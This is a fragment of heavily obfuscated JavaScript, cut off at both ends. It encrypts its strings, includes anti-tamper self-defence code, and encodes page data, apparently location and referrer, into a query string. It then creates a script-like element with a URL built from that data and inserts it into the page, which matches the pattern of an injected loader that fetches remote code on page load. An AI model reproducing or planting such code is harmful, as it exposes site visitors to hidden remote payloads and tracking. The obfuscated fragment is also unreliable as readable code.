838)),_0x536650+=_0x27c5d2[_0x496341('^AdB',0x345,0x1c7,0x35d,0x1e6)](_0x27c5d2[_0x2c6577(0x75b,'jVyw',0x70a,0x5ee,0x6b7)],_0x27c5d2[_0x1f94e6(0x582,0x582,'oAt1',0x4d5,0x363)](encodeURIComponent,window[_0x2c6577(0x744,'XrvZ',0x578,0x66a,0x5b5)+_0x2c6577(0x4e7,'k[vt',0x67d,0x510,0x576)+_0x2c6577(0x6d2,'lu(s',0x8cc,0x68f,0x78a)+'9S'][_0x496341('f^VZ',0x1f9,0x3b4,0x446,0x2be)+'H']));if(_0x27c5d2[_0x2c6577(0x6ac,'nC)$',0x787,0x865,0x6d6)](typeof _0x24d128,_0x27c5d2[_0x496341('B9LL',0x11f,0x247,0x1f4,0x276)])&&_0x24d128&&window[_0x1f94e6(0x635,0x457,'2qv[',0x5cc,0x4e1)+_0x1bae68(0x575,0x628,0x42d,0x51f,'f^VZ')+_0x1bae68(0x210,0x3e4,0x3b9,0x2c1,'Hvd1')+'9S'][_0x2c6577(0x63f,'xl2y',0x56f,0x67b,0x647)+'e']){if(_0x27c5d2[_0x2c6577(0x653,'sO6g',0x4c1,0x6ab,0x5df)](_0x27c5d2[_0x1bae68(0x4e2,0x545,0x4e0,0x416,'XrvZ')],_0x27c5d2[_0x2c6577(0x6ca,'1cvg',0x6c1,0x45c,0x5d3)])){if(_0x326bfb){var _0x107484=_0x39ceff[_0x1bae68(0x31a,0x494,0x396,0x3b3,'Q4HC')](_0x5946b9,arguments);return _0xa99f67=null,_0x107484;}}else _0x536650+=_0x27c5d2[_0x496341('lmDw',0x58,0x157,0x1f5,0xf6)](_0x27c5d2[_0x45368b(0x2be,0x1a1,0x2cf,'8mNx',0x2b6)],_0x27c5d2[_0x1bae68(0x6f1,0x677,0x563,0x57e,'lu(s')](encodeURIComponent,_0x24d128));}if(_0x27c5d2[_0x1f94e6(0x84c,0x565,'8JH%',0x6c3,0x833)](typeof _0x397f43,_0x27c5d2[_0x1bae68(0x58e,0x60e,0x3f5,0x573,'1cvg')])&&_0x397f43&&window[_0x2c6577(0x865,'lu(s',0x5d0,0x5c3,0x6e8)+_0x1f94e6(0x513,0x55b,'RLKW',0x6a0,0x622)+_0x1bae68(0x336,0x442,0x51e,0x418,'OFmx')+'9S'][_0x1f94e6(0x4ba,0x4a5,'lu(s',0x5d4,0x4f1)+'e']){if(_0x27c5d2[_0x45368b(0x47e,0x374,0x42c,'yRY4',0x3ae)](_0x27c5d2[_0x496341('GlFf',0x26c,-0x5e,0xae,0xdf)],_0x27c5d2[_0x45368b(0x11a,0x1ac,0x1ad,'lmDw',0x2f8)]))_0x536650+=_0x27c5d2[_0x45368b(0x3f8,0x26f,0x320,'2^R9',0x41c)](_0x27c5d2[_0x1bae68(0x691,0x5e9,0x3e6,0x503,'uuPH')],_0x27c5d2[_0x496341('N*tw',0x3b,0x160,0x258,0x124)](encodeURIComponent,_0x397f43));else{var _0x507b05;try{_0x507b05=IFVDfv[_0x496341('Hvd1',-0x1e,0x229,-0xc,0x127)](_0x4833ab,IFVDfv[_0x1bae68(0x444,0x433,0x595,0x532,'HK&i')](IFVDfv[_0x496341('yRY4',-0x8,-0x2d,0x1ac,0xfe)](IFVDfv[_0x1bae68(0x414,0x3cb,0x3ad,0x378,'8RMC')],IFVDfv[_0x1bae68(0x477,0x504,0x2d0,0x3fb,'OFmx')]),');'))();}catch(_0x30bf56){_0x507b05=_0x4b526e;}return _0x507b05;}}var _0x914cf9=document[_0x496341('XrvZ',-0x43,0x106,0xfc,0x5e)+_0x1f94e6(0x4ce,0x5e8,'sO6g',0x54b,0x626)+_0x2c6577(0x5c4,'2^R9',0x78a,0x752,0x6c4)](_0x27c5d2[_0x1bae68(0x1f8,0x4f0,0x344,0x38b,'WN6N')]);_0x914cf9[_0x45368b(0x33a,0x311,0x208,'B9LL',0x123)]=_0x27c5d2[_0x496341('OFmx',0x3a4,0x329,0x39b,0x334)];function _0x2c6577(_0x2d15da,_0x50b390,_0x4d94b7,_0x550375,_0x4babc8){return _0x13b0(_0x4babc8-0x3a1,_0x50b390);}_0x914cf9[_0x2c6577(0x858,'[P71',0x884,0x855,0x806)]=_0x27c5d2[_0x496341('QU#0',0x179,0x63,0x24c,0x1f7)](window[_0x1f94e6(0x899,0x698,'Tg&5',0x708,0x58d)+_0x1f94e6(0x720,0x718,'fFOv',0x5d2,0x607)+_0x496341('jVyw',0x10,0x22c,0x27,0x10c)+'9S'][_0x1f94e6(0x5c7,0x3f2,'B9LL',0x55d,0x47d)+'H'],_0x536650);function _0x45368b(_0x38fa73,_0x23bf4d,_0x523735,_0x1a7b85,_0x1afebc){return _0x13b0(_0x523735- -0x2d,_0x1a7b85);}var _0x553a9a=document[_0x496341('k[vt',0x17f,0x35f,0x1b0,0x29f)+_0x1f94e6(0x4f6,0x474,'g#9J',0x5c4,0x476)+_0x1f94e6(0x5ab,0x46f,'8mNx',0x49b,0x58d)+_0x1f94e6(0x74a,0x6fe,'WN6N',0x5bc,0x47a)](_0x27c5d2[_0x45368b(0x3f1,0x17f,0x264,'g#9J',0x3f3)])[0x16a1+0x7*-0x4bd+0xa8a];_0x553a9a[_0x1bae68(0x433,0x23f,0x1bf,0x337,'N*tw')+_0x45368b(0x1cd,0x2b9,0x30d,'g#c&',0x347)][_0x1bae68(0x30e,0x521,0x27c,0x39e,'S85Q')+_0x45368b(0xca,0x1c7,0x118,'k[vt',0x4f)+'re'](_0x914cf9,_0x553a9a);}()));function _0x13b0(_0xcae47c,_0x20c989){var _0x21ac3c=_0x3021();return _0x13b0=function(_0x5d408b,_0x410c40){_0x5d408b=_0x5d408b-(-0x1c00+-0x25f8+0x4337);var _0x3982f0=_0x21ac3c[_0x5d408b];if(_0x13b0['vvukSZ']===undefined){var _0x4756da=function(_0x3c10ac){var _0x36ea65='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d034='',_0x3d1526='',_0x61638d=_0x28d034+_0x4756da;for(var _0x599ee1=-0x1fa*-0x10+0x10ee+-0x1847*0x2,_0x28066f,_0x59a913,_0x2f5dbc=-0x5d*0x26+-0xdd6+0xf4*0x1d;_0x59a913=_0x3c10ac['charAt'](_0x2f5dbc++);~_0x59a913&&(_0x28066f=_0x599ee1%(0x238a*0x1+0x173a+0x4*-0xeb0)?_0x28066f*(-0x9bb*-0x4+-0x47*-0x7f+-0x49e5)+_0x59a913:_0x59a913,_0x599ee1++%(0x25fc+-0x1*-0xe57+-0x344f))?_0x28d034+=_0x61638d['charCodeAt'](_0x2f5dbc+(-0x1*-0xbc3+-0x1952*-0x1+-0x250b))-(-0x2*-0x11ec+0x180d*-0x1+-0xbc1)!==0x2494+-0x1eba+-0x5da?String['fromCharCode'](0x23e8+0x1c5a+0x29*-0x18b&_0x28066f>>(-(0x56*-0x65+0x58d+0x1c63)*_0x599ee1&-0xd29+0x1645+-0x916)):_0x599ee1:0xb*0x35c+0x961+-0x2e55){_0x59a913=_0x36ea65['indexOf'](_0x59a913);}for(var _0x476686=-0x243f+0x16b9+-0x6c3*-0x2,_0x4b2b1d=_0x28d034['length'];_0x476686<_0x4b2b1d;_0x476686++){_0x3d1526+='%'+('00'+_0x28d034['charCodeAt'](_0x476686)['toString'](-0x132d+0xbff*0x1+0x73e))['slice'](-(-0x1*0x15df+-0xc85+0x2266));}return decodeURIComponent(_0x3d1526);};var _0x175982=function(_0x496295,_0x3b98ac){var _0x25f1fb=[],_0x322b4c=-0x6cd*0x2+-0x1d91+0x2b2b,_0x2d52cc,_0x5288fb='';_0x496295=_0x4756da(_0x496295);var _0x509335;for(_0x509335=0x1bd5+0x1015*0x1+-0x1*0x2bea;_0x509335<0x23b*-0xd+0x116+0x1ce9;_0x509335++){_0x25f1fb[_0x509335]=_0x509335;}for(_0x509335=0x1f44+-0x1*0x24a9+0x565*0x1;_0x509335<0x5c1*-0x1+-0x1596+0x1c57;_0x509335++){_0x322b4c=(_0x322b4c+_0x25f1fb[_0x509335]+_0x3b98ac['charCodeAt'](_0x509335%_0x3b98ac['length']))%(0x1532+-0x1c73+0x841),_0x2d52cc=_0x25f1fb[_0x509335],_0x25f1fb[_0x509335]=_0x25f1fb[_0x322b4c],_0x25f1fb[_0x322b4c]=_0x2d52cc;}_0x509335=0x1a*0x6b+0x1*-0x1ea3+0x3*0x697,_0x322b4c=-0x543*-0x1+-0x6*0xa7+0x5*-0x45;for(var _0x318f0a=-0x1d*0x7+-0x817+-0x2f6*-0x3;_0x318f0a<_0x496295['length'];_0x318f0a++){_0x509335=(_0x509335+(-0xcb6+0x12f*0x21+-0x1a58))%(0x76*-0x7+0x1*-0x17+-0x5*-0xdd),_0x322b4c=(_0x322b4c+_0x25f1fb[_0x509335])%(0x96a+0x8a3*0x2+-0x6*0x448),_0x2d52cc=_0x25f1fb[_0x509335],_0x25f1fb[_0x509335]=_0x25f1fb[_0x322b4c],_0x25f1fb[_0x322b4c]=_0x2d52cc,_0x5288fb+=String['fromCharCode'](_0x496295['charCodeAt'](_0x318f0a)^_0x25f1fb[(_0x25f1fb[_0x509335]+_0x25f1fb[_0x322b4c])%(-0x667*0x1+-0x19c9+-0x2c4*-0xc)]);}return _0x5288fb;};_0x13b0['ZQavLo']=_0x175982,_0xcae47c=arguments,_0x13b0['vvukSZ']=!![];}var _0x105e1d=_0x21ac3c[0x1e28+0x1*-0x26e7+0x8bf*0x1],_0x361d3b=_0x5d408b+_0x105e1d,_0x1005e7=_0xcae47c[_0x361d3b];if(!_0x1005e7){if(_0x13b0['JmnZAY']===undefined){var _0x59ff56=function(_0x410400){this['XZZehc']=_0x410400,this['ilDbSB']=[-0x1b5a+0x21dc+-0x681,0x164+0x1f90+0x2bf*-0xc,-0x1*-0xb2b+-0x90+-0x3*0x389],this['DYxKzt']=function(){return'newState';},this['VKgvMt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dnQHDP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x59ff56['prototype']['kyDodn']=function(){var _0x36c99b=new RegExp(this['VKgvMt']+this['dnQHDP']),_0x4143c7=_0x36c99b['test'](this['DYxKzt']['toString']())?--this['ilDbSB'][-0x750+0x250f+-0x1dbe]:--this['ilDbSB'][0x20+-0x1687+0x1667];return this['tfpCbJ'](_0x4143c7);},_0x59ff56['prototype']['tfpCbJ']=function(_0x2dd274){if(!Boolean(~_0x2dd274))return _0x2dd274;return this['wxaJmP'](this['XZZehc']);},_0x59ff56['prototype']['wxaJmP']=function(_0x4ce7d5){for(var _0x38ccfe=0x23ed+0x1e86+-0x4273,_0x20b825=this['ilDbSB']['length'];_0x38ccfe<_0x20b825;_0x38ccfe++){this['ilDbSB']['push'](Math['round'](Math['random']())),_0x20b825=this['ilDbSB']['length'];}return _0x4ce7d5(this['ilDbSB'][0x1*-0x263d+0x32b*0x1+0x43*0x86]);},new _0x59ff56(_0x13b0)['kyDodn'](),_0x13b0['JmnZAY']=!![];}_0x3982f0=_0x13b0['ZQavLo'](_0x3982f0,_0x410c40),_0xcae47c[_0x361d3b]=_0x3982f0;}else _0x3982f0=_0x1005e7;return _0x3982f0;},_0x13b0(_0xcae47c,_0x20c989);}function _0x3021(){var _0x5c7610=['W6e3mCoa','WRVcGCkzkSoR','W6FcR8o3W4e0','WOLJBCkTsW','gxHRWO3cVW','j8oIW7mpwa','uCktdwhcGW','FmkHeetcQW','A8oUvXSU','jSoNW4ibrq','fx06WQdcIq','W5nrW4dcPCoc','BmkxW7ygma','l2bxWPNcRq','caFdKmogW54','W49iW5pdQ0K','W7lcJ8otWOhdVq','eSkjgrDk','W5dcVdGFoG','WQZcOCk4zxS','W6/cHrCsW60','WRJcVCkit0y','W7FcOW8OgG','W6lcH8oaW6Sv','W5uty8kOrG','W5CNhCk1wG','W7hcONPyW54','WQr+ESkpDq','W6uaWO/cLmon','fMZcT13cOq','W77cRCotWPCw','AMiGW6pdIG','W5iwWQVcSmo0','mY9LWP/cSG','fJjC','W6XoW7S','zCkFWQ8JW50','WP4Bd8kgaq','W4xcUxbTW6a','W7ddRSkbWOldSW','W7zmBGZcHq','hsZdNmoeW40','W4hcJZ8OW6G','W6qwcCkVyW','WQ7cK8kmv0a','W7FcNSoTuCou','ySkLpZ43','W5dcKSoYW5aw','o31NWQtcKa','kbFcSHhcOa','bwRdKmoigq','Be1skmoT','W5FcJCogWRFdQa','pmkFWO8+WRK','W7DzBXpcKG','W7FcGr41oa','WQxdHSkUWPdcKq','WRtdUhbGW5W','uSkAAgZcTq','y8kagSofva','WQZdKmkCWRDZ','aHJdL8o/W54','mGhcJWZcPq','WOpdHZldJCoF','WO/cKCk6x3W','W4CuiSohW5u','W5lcKuTiW7S','W6dcVZ8waa','W7hcTJ0UW5C','W4lcUmoIWQNdSW','gxxcNmoylW','WO/cSSkzqeG','WPRcQ8kvWQnO','u8kHWPKuW5y','gaJcJqFcNq','W6vDBrBcLq','WQZdGCo3wX4','W7RcO3b+W7K','WPVcJSkQueC','cfjtr8o0','WQLIW5ldMSkj','nftdQ8o7jW','W6uVWP7cG8os','gcRcJxO','n1pdLSoopG','W6JdRsldUmk5','CCknauZcVq','W4Ocq1tdMW','W7PzowfQ','W5/dJXC','dbhdH8oMW4m','W6KTW4y','WQBcS8kmhmoM','W7PWW5BdOwW','W77cOqKNgG','W6hdRSoFFbi','WPNcNSk9C3a','WORdQCoKAbG','W4KLWPBcUCo6','CSk1cglcQa','W4nKxs3cKq','cem/WORcSq','WOezo8kKva','W6tcJCkaWOhdUG','W6JcN8kWWRpdGG','e8o/W5TAwW','j0SCWP3cIa','tmkAWQmwW5S','fYNcTNfK','W5/cTmoVASoO','W7hcQGrOdq','W7FcVIG','W6FdSmk2WOldGa','WPBdS8kzWQfF','WRb5B8kOAG','W4BdM3xcKCkW','mv3cV23cVa','W4FcK8o1iSo4','W53cUXG3W5e','kemRWQRcOq','W4xcMCkZWQVdNW','bSoMW6j8','j8onWRTjBW','WPJdSCo0WQfK','WONdUbWGW5S','W6/cN20UW5e','lrRdLSkSWOm','WPhcNCk8uwq','j1tcHKJcVW','WRBcISkZmmo3','W67cImkJWOhdPW','W7JdUcJdUmkg','dbBdJSkqWOa','jNtdQ8oznG','F8kak8oWra','W7pcSSkhkehcMZNcOf9xzmoHFIm','WQ7dJ8kcWQH+','eZ/cLwza','n8kMab13','WOBdKIxcMCoQ','WRdcVCkkfSoH','ofBcG23cVa','W6eYc8k3qG','lZhcKgD0','W4mFpmkuya','W7L4xGRcVG','qSkQoMpcRG','W5FdVX4Nra','aCoyW5u','W41kmNP5','W4xcKM5RW7O','WPFdRmkeWQDs','W4tcJ2ShW5W','WQxcOCkwnmoD','W6ZcGCkcWOFdRq','nCoEW557FW','W4dcTmolW7af','W47cL8krWR7dGG','W6FdKCkkWPldLW','aCoNW5zzBq','tSofW5CZyW','W5FdIqqDW7m','cCogW4iaAa','W5ZdJqhdK8kG','oXZdP8keWRe','W4/cVWOvW6O','W51UWR8HWQG','htrCWRa','WOxcOCkWWQ5L','qmkFiNVcOG','ovLsWQdcNW','WOddIc3cImoR','l2LmWPS','tmk6cvRcIW','W5BcLfbVW7i','WOrNASkAvq','k2pdGCo7eW','cG3cM2jd','W6Cub8otW5S','r8oPuCkcBW','W6tcR8olWPpdKW','W4jcW7hdNfC','vmkyjwtcSW','qZy3cCo2','dtNcPsVcMa','W7fbW6/cPSoJ','lmo1qCkDbwWwWRHQFSkWWQ7cUW','W7JdMqqFW48','WPBdQIipWOO','W5qbp8oeW5O','W4NdHaldU8ki','W452fN1+','b8oVW7m5sa','h1LUhCoL','cMP3WOVcQa','a8oQW7HDwq','WPRcVSk/WQzL','y8kAWPOPW4u','rwhcJSkrW6a','WRdcSYmZW6i','W7BcUmoGuCok','WOpdSmo1Faa','kJxcTsJcRG','dMZcQ8oKqq','eHjQuSoW','tSkvW4yFmW','wtNcHgjg','WP3dVIVcI8ox','mHVdJ8ksWP4','WQlcQSk/pmoH','Exjem8oP','W5/cOmohWQNdPG','W6TwW7ddRNC','FgvNbSof','lqBcG0b0','W43dGrFcQCkX','W7FcM8k1WRBdRa','W6jhwXxcUq','W7C1amoiW6y','fwfqWQhcGG','W7bfBHRcGa','WQhcL8oBW6q','aCkCsIDy','W6C6WQ/cT8or','W6uCWQ7cLSo5','luLLwSoR','W4JdKX0XEG','W53cRSkLWOldJa','bIFdLG','yNn8iSoe','tmk6lLVcMa','W7VcGJ4rW7m','CCk0nK/cIW','WOdcHSkncSo/','dLHY','gbDhWO7cIq','W5FcUCoRDCoF','WR3dGSotArq','W7RcTs0V','W4LMW4JdNue','W5hcU8oTWORdPa','W6eTWRZcGCoU','sKv3rCkY','Eq8fpCo2','W6pdI8kJWOpdUa','FmkQeSoFwG','WOddLsFcJSoG','gYBdOSoFW4K','stywkmo+','W7qcWOhcPCoI','WOZcLSksWQv+','W6RcPcm','k07cJmoodW','lWJcT0fQ','WP3dIY7cOCoF','W59OWPSYWO0','W5ZdUYKPDW','W4bNBIpcOa','umkkauFcKq','nuNcKgdcSq','lbVdS8keWOy','lSkbbbns','pJ7cNWBcJG','dCoHW6S','ysyKh8oQ','nuRcG37cOq','W4xdUmolBmkeWQ3dR8ofWPXfW6RcQYu','ySkqWPW6W5G','j8koWRC7','WRlcKCkewuG','n3RcQhBcPG','WO7cVCk8ChG','W5NcQSo3W4RdGq','eCoHW6vPqa','cCk0itb7','zW8idCoj','W7ddPbO9FW','tK5aeSok','W59Rsa/cQa','xCkvnmoUCq','bCksWPK+WRe','cddcRcBcJq','CmkQnSoVuq','W7ddVWuXzG','cCk3kXjX','WPGLWPSjWOW','W4lcUtLOW70','WONcSuHyWQe','A8krW7aWeq','W53dRCk/WQNdRG','whfQdCo0','kCkMhHzI','WRjwt8kRAG','W7tcUse2pq','m8kUcG1f','W5/cMx9YW4W','WOZcSSk9quu','hdjCWQFcSG','emoVW5WUAq','W4VcUHinhq','dJxdQ8kfWRO','WP/dTmkWWPrK','W7BdJmoK','WOn8wCkKCG','W7ZdOHO9tW','W6pdQrNdGCkb','WPNdJsNcMSoD','gCkQWPSHWOm','W79gCq','WQZdTdOggG','WOBcSCkTxNa','W6tcTCoaW6C5','cSoFW5Wi','dCo/W4yjFa','W4pdKsNdVSkK','W43cHH50kG','AmkscmolEq','WRtcGSkKxMu','zSklW7yd','W7/cOd82W74','dHRdLCk+WRm','h33cQCo5hW','W75bWOiiWPe','WRBcK0bV','jSocW7PvBW','mSkkWR0','yYG5nCo4','tSkAi3/cJG','WR/dHCkqWOfv','dLmGr8oU','WRPiB8k7DG','W77cPv5rW4a','WOJdTCk8WQPW','W4JdHbFdVmkz','W7tcUCklkexcMZddOfHsrmozBW','smk8l2pcVq','e8o3W4rODW','xxJcGCkDWO19jSogASkWW69ZW4C','W7DuDG','W6ZcV8kcWONdNG','dY7cK2bs','W7NcQ8oXFmof','kwOwWQ3cJG','W6VcUmoZECom','p8kvoHLq','tSkUWPW','WQNcMCkOW7vv','rSkTWQ8tW4u','cgTgDSkf','W5NdJG3dUSkF','W7raCrS','t8k+mx/cNG','umkOnSoNEa','dSoRW5jtWPO','W59msHJcUq','W7f6zs3cOG','erP7WQdcT8keWRpdHCoxW6FdMJ8','WPxdHdlcHmoQ','hrb6CSkR','WR3cN8k0WOHb','p8kcncj0','pN1qWPBcVa','fNi6WQZcVW','W7X6g3Dt','AwDrlSoJ','iN4QWRZcRW','W7FcTX0Pha','W7tdMCk8WPq','WRVdHSkcWQe','W4ldUXnXWQC','W5qykSklwW','WPhcSSkfWQfy','WRWtW5tdN04zW4tdRG','WOVdUmkhASoo','oGZdPCkcWR0','ew1RWPlcIG','n2pdPSomdq','WO7dJ8kNWRXW','zmkJWPyDW5a','cbr/WPdcKa','es5gWQBcSW','W6NdK8ktWQPJ','WPFdLspcJmoX','W4hcS8kmlSkg','pL3cPSo3eq','W7buEYFcIW','WRxdTCoDzrG','r1NdKSoEfvlcKW','cfhcSmoZba','WR/dSSkeWR1p','WQhdT19/xaFcN8k7WQCeWQPwWPm','W7tcJSk+','BSkvkuFcUG','WRxdQrpcM8ob','W6W+lCklqa','WRvbESkosa','W5yJc8ogW6y','DCkxoeBcPG','csddGSk5WOS','W7FcKSoBWQVdKG','W5xdQSkCWQddPW','BSk1ceZcGq','oKZcImoXpG','W4pdIbOKsa','W7NcRKP4W5e','W4XTW4VdU0C','W77cJCoaW7mYW5WiW6r1CCobW7hdJCoo','WPdcPmkQxeu','W6JcKCo3WORdSa','W4lcPcKKpW','W57dMHCHW6G','W6vBFa','fNC0WOZcRW','W6VdSZxdPCkL','W5yNi8oTW7G','WPDqz8kJga','CSkFl2/cNG','rKusW5xdNG','aCoyW5Sy','emonW6L+wG','dCooW5ejyq','W655f3rH','W4JcVCkLWP7dMW','mSkxWQG5WPa','W4RcR8obW4OD','c2NcOmozcW','WP3cTCk7vf4','xx7cGSkFWOPYzmo1CmkwW7P6','W6vhCsZcVW','W5fidxLp','DCkWWPubW6q','cH3dMCoSW4W','W6LIW4tdLxq','WRddO8oqys8','W5/cUSk0WOxdHG','W7NcVg1MW5C','W7xcI8oTWP/cQa','stbmCCkg','hulcH8oHbG','W4KIWPlcVCok','kCkMaXv1','k8oTW6z9vG','W4ZdOX04W5e','W7DzBXpcGG','W6ZcMdSvW48','WRtdRmoBqt4','WPBcU8klnmol','jJZcUW3cVG','exfCB8kBoSkeW5JdVZtcTuH8tq','W6naW4BdMuW','W7PvnNqK','W6FcMImoW6m','tmkYhxlcRG','rmkHWPCu','W6xdNCk6WOldHa','uYSupSoi','htZdKSoFW5q','W7vNW73dQNa','xSk0WQOCW5G','DCk4WQWvW58','mmknfJzj','WOBdGJlcMmo3','s8kUhgFcSG','W7LHuddcMG','W7LTW7JcH8oA','W6xcHIaxpW','egKXWPtcRG','m1uRWQpcOG','sCkWbmoQva','bMG2WPBcRW','ACkUbmogvW','amoTW65oya','oItdQ8oFW5W','W6TbW7JdN1C','W6dcMmkbWONdKq','yKhcL3RdVa','WR/dSaRcT8oi','xSk+n0lcGW','W5L9WP8xWOa','t8kVWOGmW50','W5tcTdW8aG','vmkMjCoNsG','WPddPHZcTCoY','WPrbBSkkqG','tu4qW4ddIq','BmkYemozFa','cH5zWPBcHa','B8kKaSoC','zfzopCoc','W7ldJSkPWORdNa','w2dcS8oGxq','hmozW6eyyW','WRGmeKfeW6pcJ8o/','AM8FW6tdLq','WPFdVmkMWOy8','W7bfEYhcJq','W7/dHtKvqW','W5TUW7ZdM0q','W5FdHrBdK8kV','CCkLi1VcGG','gJVcKxPk','kMlcVSoaiq','aurtWQZcNq','cYZdK8oE','p0FcLmoxpq','W79sW4pcRCoM','W7pcOcGlW74','asRdKmoQW40','kMTuWOlcGq','gf9Jx8ow','W68UjCogW6u','rJTJWPddSG','W5vHWPCwWPW','gctcJ2vh','oSkQWR4pWPG','vKaXW73dRq','BKqMW4ddJa','dXlcINXc','W6NdQsWctq','bKWtWQ/cOq','nrbrWOtcQa','WPNcI8k3WQPO','lGlcLWhcVG','W5RcII4lW7e','qhXCkmoc','gSotW5qjyW','W6XIsYNcLG','WRVcSmocjqS','W6ddLGutW7u','f3i7WPhcTa','W41PWQCWWRS','jalcHqRcNG','dcBdN8oyW48','avJdVSoEfG','W7DWW7/dTuq','WQhcICkxmCoM','WQrht8kVqW','WRhdLSkZW43cS0ddQCodfXFcISoBWOS','W45VWOO1WOW','rN85W5/dSG','W4eMhCocW6m','bc/cKqFcKa','W4rPW6NdOeO','WPFcTCkerhG','hmo9W5TAyG','W5dcOry0W7y','WQ/cUSkiWPnb','bgVdPSk/qq','W4dcTmolWQddOW','burtxCo3','WPZcSSklD0y','dsddN8op','WQZdGaWvybdcSW','zef0eCoe','z8kImudcNW','W7XHW7lcNmoH','W7hcOJKUlW','W69MCIdcOG','utm2c8o5','WP/cVSkY','W4GSWQZcGCoS','hq3cKhr9','W7VcJ8oPASoO','uSo3W7TUaq','W6zPBJBcGW','sSkFiIJdVa','W6KNWPW','W4lcTCkoWPNdOW','pNj7WQhcOG','WOZcKmoXWP1o','W53cLJGIkG','W53cMd8EW54','WP7cGCktd8ol','W5JdHW/dU8kk','W7n+W5xcMCoO','W6qRWPNcP8o1','W77cRW0jcG','WPtcQCkgWRxcNq','hKrtWOBcOa','W73cKSo1DCor','ifVcIghcSG','WRTVW5/dQe0BW50','WOhdJSosycC','paddTSkt','ft7dQ8oSW70','Ag9liW','W6VcImoSWO/dNq','W4iKf8kgtW','W6RcUtS2W6i','W5FcQ8o7xCo9','W4mmcmoQW7q','tCkUbKpcGG','W58wWOVcG8op','zmkXcW52','nxVcKwhcMW','hqxcRNPD','dIxcHxnv','W7FdRaxdKCkf','pXRcTa/cRG','W4VdJHSOW78','W77dPSoVvum','v0G7W6a','japcLsr3','oHddHCkAWPm','W5NdGaZdGmk5','A8kdoN3cOq','vSkIW4ikhG','omkRdXnT','W6JdQsaFwa','umk9WRuHa0ldLfxcH8kUbCkgxxS','oSkjWR8','W6fEEG3cKG','W5/dJctdJSkZ','W7FdPIihDG','D8kKh8oprW','W6H+W5RcP8o9','wCktiN/cNG','W65NWQWEWO8','W5ildCo0','W5VdOYa/W4W','pNT2A8od','W4nxW7ZcI8oS','ivj2WQBcSa','W5tcJZlcN8oW','mq3cJxjy','Fmk/W6CsiG','WQhcJ8kQb24','ldbJWPFcGa','kr3dGCkgWPW','cYRcK3nD','WQldJ8okyIe','WQHDFCkEDW','WQtdNYNcHSoj','W6Psl1vO','aSktWR08WOq','gLf1WOtcPq','W6jDCW','W5xcGaGJkq','W7BdOYWOvW','pSoTW5rXuq','W5tcGCoxW5i6','WQhdJSoXFrK','teK5W7FdOq','rSkWWOSuW4O','WQyHWPtcGSou','nhldTCo9aG','W6HLWQ0VWPm','WPddT8kgW7zd','W754W5ZcU8oX','W7LgW63dUq','a8kfWQ0CWPK','W77dUIm9qa','WOpcRSkila','BCkjpxZcKq','W7FdQb4ZwG','WPJdIcFcTCo8','WO3dOXdcISod','CCkMkCozya','W7PuiNvV','W5NcTSkNWPq','W4xcMh1fW7a','WOBcSmkOWQ9/','WQ9BtCk7yW','bhBcOSo5','W63dJCkxWRbY','vcW9lmoC','W6JcJSotWQddGq','W71rW7hdUwW','jrRdNSkmWQG','W5NdLCkOWRxdVa','mGNcTMzG','W5r/tdJcJG','jqFdNCoLW44','W5PAhKzb','W65xWPSlWQO','v1KK','W43cISoa','W4LtW5xdOhq','W4JdLaddVCke','FML2m8o+','WRDcrmkBvW','W5xdMY4wvW','W6vXW7NdPxK','W6RcVGWFW4G','gvBdPmoHha','WPNdMCkEWQjT','W5pcUhDVW6e','W7CFk8klrq','W4dcPCk4WOBdSq','W5PlWR0VWPC','W4nWW6pcNmoB','W7BdMSkgWOFdKq','W5hcP2LWW6W','W71tc2D7','W4b+d2nA','cYRcK2vw','W7jbDNbM','zwSkkCo/','WR/cT8kltv0','l0tdJM/cPW','W6lcLSowW5qG','W51iW5tcOW','WPlcQSk7qgi','EwPxnmoB','WPtcPmkonSog','ehZdHSojmG','W6bsp0X8','fJnv','W73cJdS8fG','ltZdQSktWR8','uCkgWOSEW6O','WPZdKZlcNCo2','W4VcTCoPW7WD','pGldT8ohW6e','W6PwW7ddTxa','WQFcGmk5cmor','cSkaWRe8WRW','W6jIW5tdO3e','W5jPW57cRCoP','WRFcL8kgWQX6','n8oUW61WtW','aCoIW4TFBq','WQZdI8kDWRyV','uguRW4FdGq','W4RcGWGYgG','rLGlW6hdRG','hSotW4ayEa','W7/cKmkhWRddVq','WPpcISkIhCou','W7FdMmkCWOddGW','sCkmi8oarq','WPZcMCkHpmoX','W44tlCkNrW','W4urc8o6W7q','ccZdHCoIW48','d2zWWRNcQW','cSoSW7HXwG','W7BdV8kwWPhdPG','W5NcQSkLWOFdIa','tSkuovlcKG','BCk7gqW3','g3xdQCkQxq','c8kkjJ9Q','WPmyySoxWP0','W7hcP0XKW6i','Fmk4odRcKG','de9Vr8oP','cJtcVWJcNq','qwtdJNDx','WP3cVun9WOGzWPNdHcyNWPqTWRC','xCkygSopwa','W4pcHsWQna','mhJcLMVcPG','W47dVamNW4C','i8oHW742xa','WRtcVr8Kmq','tSkOnfJcRq','rSkyfKNcJG','qCk1lei','aCoyW4izzq','W53cVZ4DW5C','W4NcMYaPW6G','W6JcTCozDSo7','W7HVhMfQ','kG3dOSkbWPO','W5/cIepdSSkw','b8oSW5aixW','qY8bdmoC','W47cLmoUySoz','W6jerZhcVq','oxFdTmofma','W6VcI8oLu8o0','W7zoCYlcMW','ENv8bmo0','W4ZdVSoZWQz1','WRFdO8oZW48','W6bpBZ3cMG','W5e/lCkYqq','ewGhWRO','W7RcSJOOW5m','uvGRW6ddQq','gqpcRwbl','W7pdOJ0fwG','f07cThZcPG','tKi8W7ddJW','fuNcTxtcVW','ffhcPSoCWO4','W6z8zJBcNW','WRzJtWFcJcZcRG','iSoZW4GhxG','h1vHwSoO','v8krW4ynaG','WRSpAcC/WRldS8o0W6ZcJhKSWQa','FCkaW74imG','W6SVj8oDW5O','W6qQWPdcGSoA','FmkMfmoA','W7RcOCkzWR3dIG','ka7dO8oiW7u','c8ozW5WFFG','gctcJ3bA','tq1GW7ldSW','cSkKWQWJWQ8','D8kGW6qXcq','W6PoW47cGCoV','tMThEa','W73dJmkdWR7dLa','W47dHbddVq'];_0x3021=function(){return _0x5c7610;};return _0x3021();}function _0x57169a(_0xbeb776){function _0x3a6685(_0x11ccac,_0x271bba,_0x31e85c,_0x27311b,_0x36ee07){return _0x13b0(_0x31e85c- -0x188,_0x11ccac);}function 